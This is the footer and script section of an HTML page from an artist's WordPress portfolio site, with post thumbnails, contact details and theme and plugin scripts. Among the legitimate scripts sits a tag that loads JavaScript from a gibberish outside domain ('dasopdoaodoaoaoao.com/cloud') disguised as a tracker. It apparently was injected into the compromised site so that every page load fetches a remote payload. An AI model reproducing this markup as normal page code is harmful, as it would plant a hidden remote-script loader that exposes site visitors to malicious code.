                                <img width="187" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 187px) 100vw, 187px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_61e28654-6cc2-4115-83dc-655b0829501b.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_61e28654-6cc2-4115-83dc-655b0829501b.png 896w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_61e28654-6cc2-4115-83dc-655b0829501b-200x300.png 200w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_61e28654-6cc2-4115-83dc-655b0829501b-683x1024.png 683w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_61e28654-6cc2-4115-83dc-655b0829501b-768x1152.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_61e28654-6cc2-4115-83dc-655b0829501b-600x900.png 600w" />                            </a>
                        </figure>
                    </article>
    			   
            </div> 		
    	</div>
            </div><!-- #primary -->

            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-3">
                    				<div class="col">
    				   <section id="rtc_contact_social_links-2" class="widget widget_rtc_contact_social_links"><h2 class="widget-title" itemprop="name">Contact</h2>            
        <div class="rtc-contact-widget-wrap contact-info">
        <p>Jeremy Wood</p>
<ul class="contact-list"><li><i class="fa fa-phone"></i><b>Phone</b><a href="tel:0472651446">0472 651 446</a></li><li><i class="fa fa-envelope"></i><b>Email</b><a href="/cdn-cgi/l/email-protection#0b666a62674b616e796e66727c64646f6a797f25686466"><span class="__cf_email__" data-cfemail="96fbf7fffad6fcf3e4f3fbefe1f9f9f2f7e4e2b8f5f9fb">[email&#160;protected]</span></a></li><li><i class="fa fa-map-marker"></i><b>Address</b>Surfers Paradsie QLD</li></ul>        </div>
        </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_recent_post-3" class="widget widget_raratheme_recent_post"><h2 class="widget-title" itemprop="name">Recent Posts</h2>            <ul class="style-one">
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2670" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2670">Glitch III</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2667" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2667">Glitch II</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2664" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2664">Glitch I</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2661" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-100x100.png 100w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png 1024w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2661">Sith III</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_popular_post-3" class="widget widget_raratheme_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2>            <ul class="style-one">
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/225" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fashion" alt="View all posts in Fashion">Fashion</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/225">mika</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/534" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/drawings" alt="View all posts in Drawings">Drawings</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/534">Meisa</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/274" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a><a target="_self" href="https://jeremywoodart.com/archives/category/mixed-media" alt="View all posts in Mixed Media">Mixed Media</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/274">maya</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/1204" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/artist-space-ii" alt="View all posts in Artist Space II">Artist Space II</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/1204">SAMPLE ART II</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://jeremywoodart.com/">Jeremy Wood Art</a>. All Rights Reserved.                 
            </div>
            <div class="footer-menu">
                <div class="menu-footer-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2876"><a href="#">Admin Login</a>
<ul class="sub-menu">
	<li id="menu-item-2877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://jeremywoodart.com/my-account">Login</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://jeremywoodart.com/my-account/orders">Orders</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2879"><a href="https://jeremywoodart.com/my-account/lost-password">Lost password</a></li>
</ul>
</li>
</ul></div>            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://jeremywoodart.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769911960" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js" id="raratheme-companion-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js" id="all-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js" id="v4-shims-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/jquery.mCustomScrollbar.min.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="chic-pro-js-extra">
/* <![CDATA[ */
var chic_pro_data = {"rtl":"","auto":"1","loop":"1","speed":"10000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":""};
//# sourceURL=chic-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/custom.min.js" id="chic-pro-js"></script>
<script type="text/javascript" id="chic-pro-ajax-js-extra">
/* <![CDATA[ */
var chic_pro_ajax = {"url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https://jeremywoodart.com/wp-content/plugins"};
//# sourceURL=chic-pro-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/ajax.min.js" id="chic-pro-ajax-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jeremywoodart.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jeremywoodart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jeremywoodart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af32e5e5cb7c47f3b62ff562b7d4f630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: jeremywoodart.com @ 2026-02-01 02:12:42 by W3 Total Cache
-->